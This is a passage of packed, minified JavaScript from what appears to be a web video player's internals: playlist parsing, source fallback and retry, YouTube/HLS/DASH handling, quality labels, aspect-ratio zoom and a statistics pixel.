cB=wY(8z);if(cB==\'6d\'){o.6f=1y ke();o.6f.oH(8z,o.3y)}if(cB==\'2y\'){d7()}}F{a7()}}F{a7()}}E wY(8z){B x=\'6d\';if(v.wN==1&&o.6j){B p1=J;B n=0;X(B i=0;i<o.6j.R;i++){if(o.6j[i].oC==0){if(o.6j[i].di.wG(8z)){o.6j[i].oC=1;B y=o.6j[i].di.nu();if(y==\'aU\'){o.6f=o.6j[i].di;1h("3l wG");o.6j[i].di.j3();x=y}F{if(y==\'\'){x=\'ok\';1h("3l 1gV");o.6f=o.6j[i].di;o.6j[i].di.QO()}if(y==\'2y\'){x=\'2y\'}}p1=G}if(p1&&o.6j[i].hu==0){n++;if(n<6){x9(o.6j[i])}F{1p}}}}}O x}H.9n=E(x,y){if(x!=\'\'){B z=8i;B wy=J;if(y){X(B j=0;j<2x.R;j++){2x[j]==y?z=j:\'\'}}if(2x.R==1){if(2x[0].R>1&&a9<2x[0].R-1&&2x[a9]){B Qs=2x[a9].7o(1,99);2x[0].Qn(a9+1,99);wy=G}}if(1U(x)=="3S"){X(B i=0;i<x.R;i++){2x.Qn(z+i+1,0,[x[i]]);if(o.1q.wA){gt(x[i])}F{1J(gt,i*100,x[i])}}}F{if(1U(x)=="5m"){2x.2v([x]);gt(x)}}if(wy){2x[2x.R-1]=2x[2x.R-1].a5(Qs)}}};H.oR=E(x,y){if(x!=\'\'){B z=8i;if(y){X(B j=0;j<2x.R;j++){2x[j]==y?z=j:\'\'}}if(2x[z]){if(1U(x)=="3S"){X(B i=0;i<x.R;i++){2x[z].2v(x[i])}}F{if(1U(x)=="5m"){2x[z].2v(x)}}}}};H.a7=E(x){a7(x)};E gt(x){if(v.wN==1&&o.6j){B i=0;X(B i=0;i<2x.R;i++){if(2x[i]==x){if(8i>=i){O}F{}}}if(2x.R==1&&2x[0].R>1){}F{B n=0;X(i=0;i<o.6j.R;i++){o.6j[i].oC==0?n++:\'\'}o.6j.2v({hu:0,oC:0,x:4o(x),t:o.3y,di:1y ke(G)});n<5?x9(o.6j[o.6j.R-1]):\'\'}}}E x9(x){if(x){x.hu=1;x.di.oH(x.x,x.t)}}E a7(gT){B 2b=oD();1h("3l 5Y ("+o.cZ+")");if(2x.R>0&&8i==2x.R-1){if(2x[0][0].K("js:")==0){8i=-1;2x=[[2x[0][0]]]}}if(o.km==2){2b=G}if(2x.R>8i+1&&!2b){o.P.kh();oF();8i++;o.oG++;a9=0;B 8z=4o(2x[8i][0]);B cB=wY(8z);if(cB==\'6d\'){o.6f=1y ke();o.6f.oH(8z,oK)}if(cB==\'2y\'){a7(gT)}}F{gh();o.S.aE();if(I(o.P)){o.P.4H();o.P=26}o.6f=26;2x=[];a9=0;8i=0;o.o1=0;o.Qu!=1?js("1gE",o.3y):\'\';o.Qu=0;if(v.wR==1){if(o.8R){2X{o.8R.sm()}2B(e){1h(o.8R,e)}o.8R=1X}}oK=\'\';o.cZ=0;o.oL=0;3a(o.f5);2S(o.1gF);o.f7?o.f7.5Y():\'\';o.7D?o.7D.1u():\'\';o.w4++;if(o.3y=="7P"||(o.3y=="dp"&&v.oP==1&&o.o0)||o.3y=="6Q"){if(v.2z!=\'?\'){o.Q.lM();B re;if(o.2F=="3K"&&!o.gR&&o.1q.5L){re=G;o.3y=="7P"?o.Q.Kz():\'\'}if(re||gT==\'gT\'||v.1gI==1){}F{o.W.2W(1)}}}if(o.pa>0){vZ(o.pa);o.pa=0}if(o.3y=="gP"){av()}o.gR=J;o.3y=26}};H.vU=E(){2x=[[\'\']]};H.hz=E(y){B x=[\'7P\',\'dp\',\'gP\',\'8C\',\'ds\'];B z;X(B i=0;i<x.R;i++){z=J;if(y){y!=x[i]?z=G:\'\'}if(!z&&I(v[x[i].a5("4A","jR")])){v[\'3Q\'+x[i].a5("4A","vS")]--;if(v[\'3Q\'+x[i].a5("4A","vS")]>0){v[x[i]]=v[x[i].a5("4A","jR")];v[x[i].a5("4A","jR")]=26}}}if(y=="7P"||y=="6Q"){if(v.vP>1){if(I(o.vR)&&v.jj==1){X(B i in o.vR){o.vR[i].pB=1X}v.vP--}}}};H.qq=E(){gn();if(I(o.8w)){o.8w.4H();o.8w=26}o.8w=1y 1gJ()};H.1gK=E(){gh();o.8w.4H();o.8w=26};H.gn=E(){gn()};H.gh=E(){gh()};E gn(){if(o.cp){}F{o.cp=1K("1R");o.1W.1I(o.cp);pO(o.cp);L(o.cp,{"2f":"#4g","1D":0.1});o.cp.C.3X=AO}};E gh(){if(o.cp){o.1W.3x(o.cp);o.cp=26}};E 9C(){if(I(o.2t)){if(v.2t!=o.xz){aX(v.2t,o.2t,v.gr)}1B(o.2t);L(o.2t,{"1D":v.mT});o.S.6n()}};H.eh=E(){if(I(o.2t)){if(6B(o.2t)){2S(o.xR);B t=o.Q.1i();if(t==0&&v.N2==1){}F{if(v.QF>0){3a(o.wo);o.wo=1J(pC,v.QF*2j)}F{pC()}}}}};E pC(){3a(o.wo);if(v.wn==1&&!o.1L){}F{L(o.2t,{"1D":0});1J(QM,4k)}}E QM(){if(!o.1L&&v.il==1){}F{1u(o.2t)}}H.9C=E(){9C()};E QN(x){if(v.wl==1){X(B i=0;i<6N.R;i++){if(6N[i]){if(6N[i].3R("id")!=v.id){6N[i].3R(\'4e\')}}}}f9=v.id}E wk(x){B y=5C.4u(x).R;if(y>0){x=xT(x,y,\'\',-1)}O x}E xT(x,y,p,j){B x2=[];B 2b;if(I(x[\'1c\'])){x=x[\'1c\'];y=x.R}B ii=0;X(B i=0;i<y;i++){2b=J;if(I(x[i][\'id\'])){x[i][\'fD\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(I(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!I(x[i][\'5J\'])?o.ja=x[i][\'id\']:\'\';if(!I(o.ja)){j==0&&!I(x[i][\'5J\'])?o.ja=x[i][\'id\']:\'\'}x[i][\'j9\']=p;x[i][\'w9\']=j;x[i][\'dz\']=ii;if(I(x[i][\'RU\'])){x[i][\'29\']=x[i][\'RU\'];B q1=x[i][\'2z\']?x[i][\'2z\'].K(\'[\'):0;B q2=x[i][\'2z\']?x[i][\'2z\'].K(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'2z\'].1z(q1+1,q2-q1-1);B s2=s1.2E(",");B s3=\'\';X(B k=0;k<s2.R;k++){s3+="["+s2[k]+"]"+x[i][\'2z\'].1t("["+s1+"]",s2[k])+(k<s2.R-1?",":\'\')}x[i][\'2z\']=s3}}if(I(x[i][\'1c\'])){x[i][\'5J\']=x[i][\'1c\']}if(!I(x[i][\'5J\'])){if(I(x[i][\'2z\'])){if(x[i][\'2z\']==\'\'&&!I(x[i][\'7T\'])){2b=G}}F{2b=G}}if(!2b){o.1H[x[i][\'id\']]=x[i];ii+=1}if(I(x[i][\'5J\'])){B z=5C.4u(x[i][\'5J\']).R;if(z>0){x[i][\'5J\']=xT(x[i][\'5J\'],z,x[i][\'id\'],i)}}if(!2b){x2.2v(x[i])}}O x2}E RP(){B x=[];if(I(v.4Q)){if(v.4Q.K("x-")!=0){X(B y in o.1H){if(o.1H.2r(y)){if(o.1H[y].fD==v.4Q){v.4Q=y}}}}if(I(o.1H[v.4Q])){v.1c.1km==1?v.1c.rO=0:\'\';x=o.1H[v.4Q]}F{x=o.1c[0];if(v.4Q==o.yb){o.3e=1X}}}F{x=o.1c[0]}if(x){X(B i=0;i<10;i++){if(I(x[\'5J\'])){x=x[\'5J\'][0]}F{1p}}v.4Q=x.id;if(v.4Q==o.yb){x.1S=1X}}O x}E av(){7F("5D","av",1);o.W.hz();if(o.5O&&v.du==1){o.42.iH(0,o.Q.1g())}if(o.S.sj()){if(v.1c.hE==1&&o.S.eR()){o.S.cS();if(o.1L&&o.1q.5L&&o.2F!="dM"){}}F{y8()}}F{if(v.1kn==1&&o.2g){o.W.8d()}xU()}}H.S8=E(){y8()};E y8(){if(v.1c.qa==1&&!o.S.eR()){o.S.sB();O}if(v.1c.O9==1){!o.S.e7()?o.S.cW():\'\'}xU()}E xU(){9C();js("1ko");if(v.7T==1&&v.1kr==1&&3U(v.S0)){7T(v.S0)}}E xZ(x){if(x.K(\'js:\')==0){2X{x=2m(x.1z(3))}2B(e){cU.1h(e.7A)}}O x?x:\'\'}E xX(){B xV=2G.9E(4T.iQ()/2j);B yf=(I(v.Qi)?v.Qi:0)+2O(o.Q.1i());B 1E=0;o.1q.ap?1E=1:\'\';o.1q.5L?1E=2:\'\';o.1q.dE?1E=3:\'\';o.1q.Nk?1E=4:\'\';o.1q.tv?1E=5:\'\';B 1f=v.lT.1t("[xV]",xV);1f=1f.1t("[yf]",yf);1f=1f.1t("[1kv]",1E);B 8n=1O.1K("4C");8n.6H(\'3d\',1f);8n.6H(\'1b\',\'1px\');8n.6H(\'Y\',\'1px\');o.1W.1I(8n)}};B Mw=E(1f){B 1f;B 4p;B nN;B 9p;B 8M="";B g4=0;B om=J;B ol=J;B xo;B Q;B 4a;o.43={x:1,y:1,x0:1,y0:1};B py;B pk;B pw=0;B g7=0;if(1U(1f)==\'5m\'){1f=4o(1f);if(1f.K("[{")==0){2X{1f=1f.1t(/6P\'qt/ig,\'"\');1f=5o.7e(1f);py?1f=o.W.7K(1f):\'\'}2B(e){cU.1h(e);1f="yg 5o"}}if(1f.K("#"+v.fh)==0){1f=o[o.fd[0]](1f)}if(1f){if(1f.K("#"+v.hk)==0&&1f.K(v.mF)>0){1f=o[o.fd[1]](1f)}}if(1f){if(1f.K("#0")==0){if(1f.K(o.fc)>0){1f=gf(1f.1t(o.fc,\'\'))+o.fc}F{1f=gf(1f)}}}if(v.d0==1){1f=d0(1f)}if(1U(1f)==\'5m\'){if(1f.K(".bB")==1f.R-4||1f.K(".9i")>0){pk=1f.2E(" or ");yt()}}}o.44=1K("1R");pO(o.44);L(o.44,{"4V":"2D 0.2s 2V","1G-7H":"5G"});o.1W.1I(o.44);if(v.1Z.Qg==1){if(!o.yw){LJ(o.44,\'o.Qg\',v.1Z.lQ!=1,v.1Z.lQ==1,Mi);o.yw=G}}if(!py){pW()}E Mi(){B p=o.44.jc;B p2=o.3c;if(v.1Z.lQ==1){p=o.44.Mj;p2=o.4F}B x;if(p>p2*2A(v.1Z.Mk,0.5)){if(o.S.ik()){x=G;o.S.ey()}}F{if(p<-p2*2A(v.1Z.Mk,0.5)){if(o.S.eR()){x=G;o.S.cS()}}}if(x){if(v.1Z.lQ==1){L(o.44,{"1d":0})}F{L(o.44,{"1a":0})}}F{1y 5X({mc:o.44,1E:(v.1Z.lQ==1?"1d":"1a"),to:0,1i:0.1,7G:"B0",me:"yw"})}}E yt(){1f=pk[pw];if(1f.K(o.fc)>0){1f=1f.1t(o.fc,\'\');v.2z=1f}B 3N=i7(1f);3N.az=E(){if(H.iN==4&&H.7B==4i){cW(H);o.S.KF()}F{pg(1)}};3N.pI=E(e){pg(1)};3N.aK();py=G}E pg(x){if(pw+1<pk.R){pw++;yt();x=0}if(x==1){3P("1c ly sX or 1ke Mm")}if(x==2){3P("1jY 5o")}}E cW(x){if(x.ce){B y=x.ce;if(y.K("#"+v.fh)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.hk)==0&&y.K(v.mF)>0){y=o[o.fd[1]](y)}if(1f.K(".bB")==1f.R-4){B bB=y.2E(/(\\r\\n\\t|\\n|\\r\\t)/gm);1f=[];B yp=1;B mB=\'\';X(B i=0;i<bB.R;i++){if(bB[i].K("#1k0")>-1){if(bB[i].K(" - ")>-1){B 1C=bB[i].2E(" - ");mB=1C[1C.R-1]}}if(bB[i].K("2Z")>-1){1f.2v({29:""+(mB!=\'\'?mB:yp),2z:bB[i]});yp++;mB=\'\'}}}F{y=y.1t(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");2X{1f=5o.7e(y)}2B(e){pg(2)}}if(I(1f.eJ)){1f=1jW(1f)}if(o.S){if(v.1c.qN==1){if(!o.S.e7()){o.S.su()}}}pW();fk();1J(E(){js("1c")},1)}}E pW(){1f=o.W.7K(1f);1f&&1f!=\'?\'?7K(1f):\'\'}E 3P(x,My){1h("6c: "+x);B y=G;B yy=G;js("1k9",x);if(My!=1&&v.9s==1&&v.xs==1){xu();O}if(4p){if(4p.R>0){9p++;y=9p>4p.R-1;if(y&&4p.R>1&&v.gg>0){if(o.gg<v.gg){9p=0;y=J}o.gg++}if(y&&v.1kX==1){if(o.4v.R>1){if(o.3B[o.3H].K(2T("ph"))==-1){o.3B[o.3H]=o.3B[o.3H]+\' (\'+2T("ph")+\')\'}if(o.3H>0){yy=J;o.W.8g(o.3H-1);kz()}F{if(o.3B[o.3H+1].K(2T("ph"))==-1){yy=J;o.W.8g(o.3H+1);kz()}}}}if(!y){B z=J;o.3e>0||!o.1S||Q.6w()?\'\':o.3e=59();if(o.2F!=nw(4p[9p])||o.2F!=\'dM\'){if(o.1L){o.W.cv();z=G}}1h("1l1 dQ",o.3e);7K(\'or\');o.1S&&!o.P?Q.2W():\'\';kz()}F{if(v.9s==1&&yy&&v.xs!=1){y=J;xu()}}}}if(y&&yy&&x){xr(x,G)}};E xr(x,mr){7F("2y","6c",G);if(v.M2==1&&!o.cC){if(v.LS==1){o.9S.9i(v.LT)}F{o.9S.9i(x)}if(v.LU==1&&I(v.LX)){o.fu=1y LY();o.W.eh()}}mr?o.cC=G:\'\';if(o.1L){o.W.aE();o.S.3p()}I(o.2t)&&!I(o.fu)?o.W.9C():\'\';js("2y",x)}E xu(){g7++;1h("6c gb Ku "+g7);o.1L?o.oS=1:\'\';I(o.df)?3a(o.df):\'\';o.df=1J(M4,v.xt*2j)}E M4(){B x=2A(v.1l4,10);if(o.1L||o.oS==1){o.oS=0;if(g7<x){o.W.gb()}F{if(v.xs==1){3P(Q.pc(),1)}F{xr(\'gb 6c \'+Q.pc())}}}}H.3P=E(x){3P(x?x:Q.pc())};H.96=E(y){1h("pi");om=G;B x=J;if(4j()>0&&!o.5E&&!y){B 1i=o.LB;if(1i+10<4j()){1h(\'1kC (Mb)\');js("Mb");Q.2W();Q.4h(1i);x=G}}if(!x){o.W.pi();js("5D")}};H.9k=E(){if(v.uk==1){I(o.2t)?o.W.9C():\'\'}v.il==1?o.W.eh():\'\';o.S.2W();o.W.Md();if(v.1kF==1&&I(v.vf)){if(v.vf.R>5){vh();2S(xo);xo=5t(vh,v.MB*2j)}}js("1L")};H.lJ=E(){if(v.sb==1&&o.5v){if(o.W.lJ()){o.cK=Q.N6();o.S.6n()}}o.xm=G};H.ea=E(){o.W.3p()};H.ew=E(){1h("1kL")};H.ex=E(){1h("xd");o.W.xd();I(o.l6)?js("4D",o.l6):\'\'};H.eW=E(){1h("xk");g7=0;o.W.xk()};H.eA=E(){if(Q){1h("4j",4j());o.W.4j(59(),4j());js("1g",4j());g7=0;3a(o.df);if(I(o.pj)){o.W.fj(o.pj);o.pj=26}}};E 59(){B x=Q.1i();O x}E 4j(){B x=Q.1g();O x}H.ez=E(){};H.bi=E(){1h("am");o.W.am();js("8G")};H.8q=E(){if(g4!=59()){o.W.aE();if(g4==0){if(v.il==1&&v.N2==1){o.W.eh()}}}g4=59();js("1i",g4);if(v.2C.on==1){if(1U(MZ)==\'E\'){if(!4a&&v.2C.5e!=1&&v.N3&&v.N3!=\'\'&&g4>0){o.fB=1y MZ();4a=o.fB.hX()}}}};H.xf=E(){if(o.2F=="3K"){Q?Q.xJ():\'\'}};H.N8=E(x){o.W.cv();Q.1j0(x)};H.xJ=E(){if(o.2F=="3K"&&Q){O Q.aU()}F{O G}};H.nH=E(){O Q.nH()};H.oy=E(){O Q.oy()};H.8g=E(x){1h("1iW",x);if((o.2F=="dM"||o.2F==o.ws||(o.2F=="1Y"&&(v.a3==0||b8()<2))||(o.2F=="4l"&&(v.nT==0||dX()<2)))&&I(o.4v[x])){B 1i=H.1i();o.3e>0?\'\':o.3e=1i;o.W.4h(1i,J);7K(o.4v[x],G);B y=G;if(v.1m){if((v.1m.1j4==1&&!o.1L)||!o.1S){y=J}}if(y){o.W.2W()}}if(o.2F=="1Y"&&v.a3==1&&b8()>1){Q.MG(x)}F if(o.2F=="4l"&&v.nT==1&&dX()>1){Q.N9(x)}F if(o.2F=="3K"||o.2F=="dm"){Q.MX(x)}};H.QB=E(x,y){O Nc(x,y)};H.QZ=E(x){O MH(x)};E Nc(x,y){B r=x.1b+\'p\';if(x.1b<4i){r=\'xP\'}F if(x.1b>=4i&&x.1b<=ep){r=\'po\'}F if(x.1b>ep&&x.1b<=eY){r=\'pv\'}F if(x.1b>eY&&x.1b<=4k){r=\'nW\'}F if(x.1b>4k&&x.1b<=hS){r=\'xN\'}F if(x.1b>hS&&x.1b<=pn){r=\'xE\'}F if(x.1b>pn&&x.1b<=Ne){r=\'vM\'}F if(x.1b>Ne&&x.1b<=Ng){r=\'vL\'}F if(x.1b>Ng){r=\'tR\'}if(x.Y==Nh&&x.1b<=1iG){r=\'po\'}F if(x.Y==MN&&x.1b<=ME){r=\'pv\'}F if(x.Y==1iH&&x.1b<=1iI){r=\'nW\'}F if(x.Y==1iJ&&x.1b<=xF){r=\'xE\'}F if(x.Y==1iC&&x.1b<=1iK){r=\'vM\'}F if(x.Y==1iM&&x.1b<=1iN){r=\'vL\'}F if(x.Y==1iO&&x.1b<=1iP){r=\'tR\'}if(v.1m.1iQ==1&&I(v.1m[\'a6\'+r])){r=v.1m[\'a6\'+r]}F{if(y==1){r=2T(r)}if(y==2&&I(x.bb)){r=2O(x.bb/2j)+\' \'+2T(\'ih\')}}O r};E MH(x){B r=x.qG();if(r=="1iR"||r=="en"){x="1iV"}F if(r=="1jf"||r=="ru"){x="�������"}if(1U(v.MK)=="3S"){x=2A(v.MK[x],x)}O x};E MO(){if(o.5v&&o.9I){Q.Be();X(B i=0;i<o.9I.R;i++){Q.MD(o.9I[i],o.cs[i],(i==o.ML))}}}H.d1=E(x){1h("1jE",x);Q?Q.kX(x):\'\';if(v.2C.on==1){if(4a){4a.kX(x)}}};H.MM=E(){MO()};H.MR=E(){Q.Be()};H.fj=E(x){1h("1jG",x);if(o.cd.R>0){if(o.cd[x]){B 1i=H.1i();o.3e>0?\'\':o.3e=1i;o.W.4h(1i,J);7K(o.cd[x],G);o.W.2W()}}F{if(o.2F=="1Y"&&v.cN==1){Q.MJ(x)}F if(o.2F=="4l"&&v.MT==1){Q.MW(x)}}};H.nS=E(){B x=o.3B[o.3H];x==1X?x=\'\':\'\';B y=ll()&&v.iS==1&&v.a3==1&&x!=2T("2q");O(y?\'\'+2T("2q")+\' \':\'\')+x};H.tV=E(){B x=o.94[o.8Q];x==1X?x=\'\':\'\';O x};H.ll=E(){O ll()};E ll(){B x=J;if(Q){if(o.2F=="3K"){x=Q.2q()}if(o.2F=="1Y"&&v.a3==1&&b8()>1&&v.iS==1){x=Q.2q()}if(o.2F=="4l"&&v.nT==1&&dX()>1){x=Q.2q()}}O x}E b8(){if(o.2F=="1Y"){O Q.b8()}F{O 0}}E dX(){if(o.2F=="4l"){O Q.dX()}F{O 0}};H.62=E(x){if(Q&&(o.2F=="3K"||o.2F=="4U"||I(v.g3))){Q.62()}if(v.vX>0){L(o.44,{"1b":(o.2g?"100%":o.bu-v.vX)})}if(o.4a&&v.2C.Ky==1){o.fB.62()}if(v.tX==1){1jB()}};H.3D=E(){O Q?Q.3D():{}};H.un=E(){Q.un()};H.9s=E(){1h(\'9s\');o.aV=0;o.1S?v.4b=1:\'\';o.W.am();if(1f&&v.1jJ!=1){if(1f.K(\'(46)\')==-1){1f=1f+(1f.K(\'?\')==-1?\'?\':\'&\')+\'ul=(46)\'}}if(o.5v){Q.3d(1f)}F{7K(1f)}};if(!I(o.2t)){tl()}if(I(v.2t)){if(v.2t!=\'\'){aX(v.2t,o.2t,v.gr);if(v.uk==1&&!o.1S){1u(o.2t)}}F{v.2t=26}}E nu(){8M=Q?Q.7B():\'\'}E KY(1f){4p=1f.2E(" or ");X(B i=0;i<4p.R;i++){if(4p[i].K(" fA ")>-1){nN=4p[i].2E(" fA ");4p[i]=nN[46(0,nN.R-1)]}if(I(v.nD)&&4p[i].K("//")==-1){4p[i]=v.nD+4p[i]}}9p=0}E KE(){nu();if(8M=="aq"||o.5E){o.W.ue()}if(8M!=""){o.W.n6()}}E tl(){if(o.2t){o.1W.3x(o.2t)}o.2t=1K("1R");L(o.2t,{"3q-1Q":"1V","1D":v.mT,4V:"1D 0.5s"});if(v.tX==1){1jM()}F{L(o.2t,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':\'100%\'})}o.1W.1I(o.2t)}E 7K(x,y,LO){v.la==\'\'?v.la=\';\':\'\';if(x.K(\'{\')>-1&&x.K(\'}\')>-1&&x.K(v.la)>-1){B z=x.2E(v.la);o.cd=[];X(B i=0;i<z.R;i++){o.94[i]=z[i].1z(z[i].K("{")+1,z[i].K("}")-1);o.cd[i]=z[i].1z(z[i].K("}")+1);if(I(v.dv)){if(v.dv==o.94[i]){o.8Q=i}}}x=o.cd[o.8Q]}!I(4p)?4p=[]:\'\';o.nV?3a(o.nV):\'\';x&&x!=\'or\'&&x!=\'x\'?KY(x):\'\';B ft=o.2F;if(4p.R>0){o.2F=nw(4p[9p]);B hX=J;if(LO){hX=G}1f=4p[9p];if(1f){1f=1f.1t(/\\(46\\)/g,2G.46())}if(!hX&&x!=\'x\'&&Q&&o.2F==ft&&(ft=="dM"||(ft=="4U"&&!o.1q.2i)||(ft=="3K"&&o.1S&&!ol)||ft=="dm"||ft=="1Y"||ft=="4l")){Q.3d(1f);1h("3d")}F{1h("1jQ");nz();KV(1f)}if(o.eI){if(o.hF){Q.kX(o.hT)}F{if(o.b4!=o.eI){Q.kX(o.5K[o.b4])}}}}if(!y){2S(o.u1);o.u1=5t(KE,o.nC);if(!I(v.4x)&&v.nl==1&&v.tY==1){v.4x=\'\'}if(I(v.4x)){o.W.nm(v.4x)}if(v.fK==1){if(v.sb==1&&o.1q.2i){}F{if(o.2F=="3K"){L(o.44,{"1d":-kB,"1a":-kB})}F{2Q(o.44)}v.1F.1u=0}}}}E nw(x){B 1E="dM";if(x){if(x.K(".NH")>0){1E="1Y"}F if(x.K(".NB")>0){1E="4l"}F if(x.K("w")==0&&x.K("s")==1){1E=o.ws}F if(x.K(\'3K.7d/\')>-1||x.K(\'l9.be/\')>-1){if(1U(sY)==\'E\'){1E="3K";if(v.CB==1){B y=\'8N://4C.3K.7d/vi/\'+KG(x)+\'/\';KR(y+\'KH.kr\',E(z){z>100?v.2t=y+\'KH.kr\':v.2t=y+\'1jR.kr\';if(o.1H){o.1H[o.47][\'2t\']=v.2t}v.4b==1||o.1S?\'\':aX(v.2t,o.2t,v.gr)})}}F{1h("No 1jS")}}F if(v.4U==1&&x.K(\'4U.7d/\')>-1){1E="4U"}F if(v.dm==1&&x.K(\'1jK.7d\')>-1){1E="dm"}F if(v.KO==1){if(1U(KP)==\'E\'){KP(x)?1E="6P":\'\'}}}o.5v=1E=="dM"||1E=="1Y"||1E=="4l"||1E==o.ws;O 1E}E KR(1f,KU){B 4C=1y KS();4C.az=E(){KU(H.1b)};4C.3d=1f}E KV(x){o.2F=nw(x);if(o.5v){Q=1y LE(x,o.44,J)}if(o.2F=="3K"){Q=1y sY(x,o.44)}if(v.4U==1&&o.2F=="4U"){Q=1y Kk(x,o.44)}if(o.2F=="6P"){Q=1y 1js(x)}if(o.2F=="dm"){Q=1y 1jv(x,o.44)}o.S?o.S.Q6():\'\';B t=0;if(I(v.1g)){if(o.42&&v.du==1&&!o.1S){t=o.42.ba().t}1J(E(){o.W.4j(t,v.1g)},100)}}E nz(){if(Q){Q.4H();Q=26;8M="9w"}if(4a){4a.4H();4a=26;4a=1X;o.fB.5Y();o.4a=26;o.fB=26}};H.4H=E(){nz()};H.1jx=E(){4p=[];nz()};H.7K=E(x,y,z){7K(x,y,z)};H.aX=E(x){aX(x,o.2t,v.gr)};H.2W=E(){if(Q){om=J;ol=J;if(o.5E){o.4B.2W()}F{Q.2W();v.il==1?o.W.eh():\'\'}if(I(4a)){4a.2W()}if(o.8A){if(o.5v){if(o.7X>0&&!o.8A.1fW()){o.8A.nA()}}F{o.nU=[];o.S.sF("dK")}}if(o.5v&&v.N4>-1&&!o.zk&&!o.1q.5L){if(o.7X>0){Q.MY()}}kz()}F{1J(H.2W,4k)}};E kz(){if(v.Kq>0&&4p.R>1){if(4j()==0){3a(o.nV);o.nV=1J(Kt,v.Kq*2j)}}}E Kt(){if(o.1L&&4j()==0&&59()==0){if(Q){if(Q.c4()==0&&9p!=4p.R-1){3P(\'7K Ku\')}}}}H.Kw=E(1r){if(o.4a){if(v.2C.Ky==1){if(o.tM[o.4a]>2){O}}if(1r){1r.cj();23.1r?23.1r.9a=G:\'\'}B 1C=Q;Q.zl(G,o.4a);4a.zl(J,o.44);Q=4a;4a=1C;Q.2W();4a.2W();js("2C")}};H.Kz=E(){Q.3d(1f)};H.zU=E(){v.6T==1?o.6T.3R("1u"):\'\';o.td=G};H.mb=E(){if(v.1F.Bv){v.1F.Bv=J;if(o.S){o.S.A6(1);o.S.zb()}}o.td=J};H.Lt=E(){if(o.4a&&o.fB){o.fB.hv()}};H.ic=E(){if(o.5v&&o.6D){o.iF=G;Q.6D()}};H.eQ=E(){if(o.5v&&o.9O){Q.9O()}};H.Cw=E(){if(v.9j==1&&I(v.1cy)){if(I(o.9j)){o.9j.1B()}F{if(1U(Lx)==\'E\'){o.9j=1y Lx()}}}mq();if(Q){rN(0);Q.Cw()}};H.lM=E(){o.9j?o.9j.1u():\'\';Q?Q.lM():\'\'};H.mq=E(x){mq(x)};E mq(x){if(v.1cz==1&&3U(v.7D)){if(I(o.7D)){o.7D.1B(x)}F{if(1U(LA)==\'E\'){o.7D=1y LA()}}}}H.3p=E(){if(o.5E){o.4B.3p()}F{Q?Q.3p():1h("1cs")}if(I(o.4a)){4a.3p()}};H.oi=E(){ol=G;o.W.4h(0,J);I(o.2t)?o.W.9C():\'\';7K(\'x\')};H.gG=E(){Q?Q.gG():\'\'};H.4h=E(x){if(Q){if(o.5E){o.4B.4h(x)}F{Q.4h(x);if(v.2C.on==1){if(4a){4a.4h(x)}}}}};H.6t=E(){if(Q){Q.6t();o.5E?o.4B.6t():\'\';1h("41")}if(v.2C.on==1&&v.2C.go==1){if(4a){4a.6t()}}};H.6S=E(){if(Q){Q.6S();o.5E?o.4B.6S():\'\';1h("7q")}if(v.2C.on==1&&v.2C.go==1){if(4a){4a.6S()}}};H.4O=E(x){Q?Q.4O(x):\'\';if(v.2C.on==1){if(v.2C.go==1&&4a){4a.4O(x)}}if(o.5E){o.4B.4O(x)}};H.zp=E(){O Q?Q.zp():J};H.6w=E(){O Q?Q.6w():J};H.7B=E(){O 8M};H.9w=E(){O om};H.1i=E(){B x=0;if(Q){x=59();if(o.5E){B y=o.4B.59();y?x=y:\'\'}F{if(4j()>0&&x!=4j()){o.LB=x+0.1ch}}O x}F{O 0}};H.1g=E(){B x=0;if(Q){x=4j();x==0&&I(v.1g)?x=v.1g*1:\'\';if(o.5E){B y=o.4B.4j();y?x=y:\'\'}}O x};H.c4=E(){O Q?Q.c4():0};H.i8=E(){o.43.i8=o.43.i8?J:G;L(o.44,{"2D":(o.43.i8?"3E(-1)":"3E(1)")})};H.1c8=E(){tl()};H.tk=E(){if(o.5v){Q.4S()}};H.Lu=E(x,y){if(x==\'1M\'){if(y==1){eq(v.1m.1M/100)}if(y==2){eq(-v.1m.1M/100)}if(y==3){o.Q.ma()}}F{if(o.5v){if(!o.aL[x]){if(x==\'og\'){o.aL[x]=0}F{o.aL[x]=1}}if(y==1){o.aL[x]+=v.1m[x]/100}if(y==2){o.aL[x]-=v.1m[x]/100}if(y==3){if(x==\'og\'){o.aL[x]=0}F{o.aL[x]=1}}!o.m0?o.m0=[]:\'\';o.m0[x]=x+\'(\'+2O(o.aL[x]*100)+\'%) \';B cf=\'\';X(B i in o.m0){cf+=o.m0[i]}L(Q.2h(),{\'aH\':cf});o.S.pR(x)}}};H.1M=E(x){eq(x)};E eq(x){if(8o(x).K(":")>0){B y=x.2E(":");B z0=o.3c/o.4F;B z1=o.Q.3D();if(z1.Y>0){z0=z1.Y/z1.1b}B z=y[0]/y[1];if(z0!=z){if(o.5v){Q.g0()}B w2=o.4F*z;B x2=w2/o.3c;B h2=o.3c/z;B y2=h2/o.4F;if(x2<1){o.43.x0=o.43.x=4m(x2);o.43.y=1}F{o.43.x=1;o.43.y0=o.43.y=4m(y2)}L(o.44,{"2D":"3E("+o.43.x+") 3G("+o.43.y+")"});o.ml=x}}F{o.43.x+=4m(x);o.43.y+=4m(x);L(o.44,{"2D":"3E("+o.43.x+") 3G("+o.43.y+")"})}if(v.1Z.1c0==1){if(!o.vm){if(o.43.x>0||o.43.y>1){LJ(o.44,\'o.1c1\');o.vm=G}}ur()}o.S.pR(\'1M\')};H.ma=E(){if(o.5v){Q.g0()}o.43.x=o.43.x0;o.43.y=o.43.y0;L(o.44,{"2D":"3E("+o.43.x+") 3G("+o.43.y+")"});o.S.pR(\'1M\');o.ml=26;ur()};E ur(){if(o.vm&&v.1Z.1c2!=1){if(o.43.x==1&&o.43.y==1){L(o.44,{"1d":0,"1a":0})}}};H.AJ=E(x,y){Q.AJ(x,y)};H.dL=E(){O dL()};E dL(){O 4p?(4p.R>0?(4p[9p]?4p[9p]:\'\'):\'\'):\'\'};H.LM=E(){O 4p.R};H.2h=E(){O Q?Q.2h():J};H.7p=E(){if(o.5v){Q.7p()}};H.vG=E(){Q.vG()};E vh(){B 